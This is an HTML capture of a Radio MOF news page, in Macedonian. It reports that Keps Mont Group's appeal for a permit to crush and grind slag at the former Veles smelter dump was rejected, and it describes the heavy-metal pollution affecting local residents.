	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-327386" class="post-327386 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-veles tag-zgura tag-topilnica tag-topilnica-veles" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png" title="Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите" srcset="https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura.png 702w, https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura-300x144.png 300w, https://www.radiomof.mk/wp-content/uploads/2024/07/Topilnica-zgura-150x72.png 150w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
											
						<p class="caption">фото: Мета</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-07-30T10:42:16+02:00" itemprop="datePublished">30/07/2024 - 10:42</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Второстепената комисија за управни постапки ја отфрлила жалбата на компанијата Кепс Монт Груп која се жалеше што не доби <a href="https://meta.mk/otpadot-od-topilnica-ne-se-chisti-se-cheka-sluchajot-da-go-reshavaat-instituciite/">Б- интегрирана дозвола</a> од Општината Велес за да може да воведе уште две дејности во расчистувањето на депонијата со згура од некогашната топилница за олово и цинк. Компанијата, која има концесија да ја ископа и извезе згурата како техногена минерална суровина, поседуваше Б-интегрирана дозвола која и дозволуваше ископ, сеење и товарење, а откако таа истече минатата година во ноември, бараше во новата да се додадат и <a href="https://meta.mk/ministerstvoto-za-zhivotna-sredina-dozvoli-otpadot-od-veleshkata-topilnica-da-se-drobi-i-mele-za-polesno-da-se-izveze/">дробење и мелење</a> на згурата, како подготовка за нејзин извоз и преработка, пишува новинската агенција <a href="https://meta.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/">Мета</a>.</p>
<p>Општината Велес не му издаде Б-интегрирана дозвола на концесионерот „Кепс Монт груп“, со образложение дека отпадот во депонијата од топилницата не го третира како историска жешка точка, туку како техногена минерална суровина. Во решението општинарите навеле дека го отфрлаат барањето на компанијата за продолжување на дозволата, бидејќи постоеле опасности, заради начинот на кој се предлага да се работи на депонијата, да се предизвикаат штетни последици по здравјето на жителите на градот.</p>
<p>Градоначалникот на Велес, <a href="https://meta.mk/gradonachalnikot-na-veles-kolev-nema-da-potpishe-dozvola-za-drobenje-i-melenje-na-zgurata-od-topilnicata/">Марко Колев</a> вели дека решението од Комисијата го добиле на почеткот на месецот, а потоа и го испратиле до концесионерот Кепс Монт Груп. Посочува дека е задоволен од одлуката бидејќи таа го потврдува тоа што и општинските власти го тврделе, дека со воведувањето на двете дополнителни дејности постои опаснот од зголемено загадување на животната средина.</p>
<p>„Се надеваме дека концесионерот ќе се одлучи да го врати процесот назад и да побара нова Б-интегрирана дозвола со дејностите кои веќе му беа дозволени за да може да почне да ја расчистува депонијата. Згурата веќе одамна требаше да почне да се чисти, бидејќи нашата крајна цел е таа веќе да не претставува опасност за жителите на Велес“, вели Колев.</p>
<p>Тој посочува дека има намера да разговара со Министерството за економија и со новоформираното за енергетика, околу иницијативата за третман на згурата како опасен отпад, а не како техногена минерална суровина, бидејќи на тој начин ќе се создадат побезбедни услови за расчистување на историскиот отпад.</p>
<p>Концесионерот Кепс Монт Груп откако ќе го добие решението ќе има рок од 30 дена да се жали на одлуката на Второстепената комисија и да поведе управен спор пред Управниот суд. Претходно, во жалбата до Комисијата тие напишаа дека се оштетени од локалната власт бидејќи не им доделиле дозвола, заради тоа што компанијата не е таа што одлучува дали згурата ќе се третира како историска жешка точка или како техногена минерална суровина, туку дека тоа се институциите во државата, кои им доделиле концесија што се уште е валидна. Во меѓувреме, додека не ја комплетира документацијата, Кепс Монт Груп нема да може да работи на терен, да ископува или да извезува од згурата.</p>
<p>Во меѓувреме, додека да се отплетка институционалниот чвор, <a href="https://meta.mk/godinava-ne-e-izvezen-nitu-eden-ton-otpad-od-deponijata-na-topilnicata-vo-veles/">депонијата со згура останува</a> да му се заканува на градот и неговите жители. Се претпоставува дека тука има околу два милиони тони троска, која содржи околу 10 проценти цинк, еден процент олово како и други опасни метали како кадмиум, бакар, арсен, индиум, талиум. Нивното влијание врз околината и здравјето на луѓето е огромно, што се докажа и од испитувањата на Министерството за здравство кои докажаа загадување со тешки метали, пред сѐ олово и кадмиум, во почвата во радиус од дваесетина километри, во кои има и ниви на кои се одгледува храна. Зеленчукот што го консумираат велешани содржи 1,5 пати поголема концентрација олово од дозволената и 2,5 пати поголема концентрација кадмиум, а најзагаден е лиснатиот зеленчук.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%97%D0%B3%D1%83%D1%80%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%82%D0%BE%D0%BF%D0%B8%D0%BB%D0%BD%D0%B8%D1%86%D0%B0+%D0%BD%D0%B5%D0%BC%D0%B0+%D0%B4%D0%B0+%D0%BC%D0%BE%D0%B6%D0%B5+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B4%D1%80%D0%BE%D0%B1%D0%B8+%D0%B8+%D0%BC%D0%B5%D0%BB%D0%B5%2C+%D1%80%D0%B0%D1%81%D1%87%D0%B8%D1%81%D1%82%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%B4%D0%B5%D0%BF%D0%BE%D0%BD%D0%B8%D1%98%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8+%D0%BF%D1%80%D0%B5%D0%B4+%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D0%B8%D1%82%D0%B5: https://www.radiomof.mk/?p=327386 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=327386" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=327386" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=327386&title=Згурата од топилница нема да може да се дроби и меле, расчистувањето на депонијата заглави пред институциите" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F07%2FTopilnica-zgura.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F&amp;name=%D0%97%D0%B3%D1%83%D1%80%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%82%D0%BE%D0%BF%D0%B8%D0%BB%D0%BD%D0%B8%D1%86%D0%B0+%D0%BD%D0%B5%D0%BC%D0%B0+%D0%B4%D0%B0+%D0%BC%D0%BE%D0%B6%D0%B5+%D0%B4%D0%B0+%D1%81%D0%B5+%D0%B4%D1%80%D0%BE%D0%B1%D0%B8+%D0%B8+%D0%BC%D0%B5%D0%BB%D0%B5%2C+%D1%80%D0%B0%D1%81%D1%87%D0%B8%D1%81%D1%82%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE+%D0%BD%D0%B0+%D0%B4%D0%B5%D0%BF%D0%BE%D0%BD%D0%B8%D1%98%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8+%D0%BF%D1%80%D0%B5%D0%B4+%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D0%B8%D1%82%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%97%D0%B3%D1%83%D1%80%D0%B0%D1%82%D0%B0%20%D0%BE%D0%B4%20%D1%82%D0%BE%D0%BF%D0%B8%D0%BB%D0%BD%D0%B8%D1%86%D0%B0%20%D0%BD%D0%B5%D0%BC%D0%B0%20%D0%B4%D0%B0%20%D0%BC%D0%BE%D0%B6%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B5%20%D0%B4%D1%80%D0%BE%D0%B1%D0%B8%20%D0%B8%20%D0%BC%D0%B5%D0%BB%D0%B5%2C%20%D1%80%D0%B0%D1%81%D1%87%D0%B8%D1%81%D1%82%D1%83%D0%B2%D0%B0%D1%9A%D0%B5%D1%82%D0%BE%20%D0%BD%D0%B0%20%D0%B4%D0%B5%D0%BF%D0%BE%D0%BD%D0%B8%D1%98%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%20%D0%B8%D0%BD%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%86%D0%B8%D0%B8%D1%82%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fzgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/zgurata-od-topilnica-nema-da-mozhe-da-se-drobi-i-mele-raschistuvanjeto-na-deponijata-zaglavi-pred-instituciite/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/otpadot-od-topilnica-ne-se-chisti-se-cheka-sluchajot-da-go-reshavaat-instituciite/' title='Отпадот од Топилница не се чисти, се чека случајот да го решаваат институциите'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2024/04/topilnica-veles-deponija-768x576-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Отпадот од Топилница не се чисти, се чека случајот да го решаваат институциите</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/inspektoratot-ja-istrazhuva-eksplozijata-vo-krugot-na-poraneshnata-veleshka-topilnica/' title='Инспекторатот ја истражува експлозијата во кругот на поранешната велешка Топилница'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/05/Топилница-велес-пожар-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Инспекторатот ја истражува експлозијата во кругот на поранешната велешка Топилница</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/zgurata-od-topilnica-kje-se-prodava-na-berza-nema-firma-shto-kje-ja-otkupi-celata/' title='Згурата од Топилница ќе се продава на берза, нема фирма што ќе ја откупи целата'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/09/troska-veleska-topilnica-18-696x522-1-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Згурата од Топилница ќе се продава на берза, нема фирма што ќе ја откупи целата</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/docni-raschistuvanjeto-na-ridot-so-troska-od-veleshkata-topilnica-zagaduvanjeto-raste/' title='Доцни расчистувањето на ридот со троска од велешката Топилница, загадувањето расте'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/05/troska-veleska-topilnica-17-696x522-1-168x137.webp" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Доцни расчистувањето на ридот со троска од велешката Топилница, загадувањето расте</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/" title="(Фото + Видео) Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-150x100.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-300x200.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-2048x1363.jpeg 2048w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-768x511.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-1536x1022.jpeg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">(Фото + Видео) Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/urbanistichki-haos-blizu-5-000-divogradbi-i-ugostiteli-bez-dozvoli-vo-ohrid/" title="Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија" rel="bookmark"><img width="150" height="84" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-150x84.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-300x169.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-768x432.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-1536x863.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42-180x100.jpg 180w, https://www.radiomof.mk/wp-content/uploads/2026/01/Divogradba-hotel-vo-Ohrid-foto-Front-21-42.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Урбанистички хаос, близу 5.000 дивоградби и угостители без дозволи во Охрид, утврди Државниот завод за ревизија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-300x159.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-768x407.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикатите утре излегуваат на протест за зголемување на платите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-masoven-protest-na-rabotnicite-vo-skopje-ako-ne-ja-zgolemite-minimalnata-plata-doagjame-po-vashite-plati/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/PROTEST-1-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="(Фото + Видео) Масовен протест на работниците во Скопје: Ако не ја зголемите минималната плата, доаѓаме по вашите плати" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-28T22:14:45+01:00">28/01/2026 </time>
					
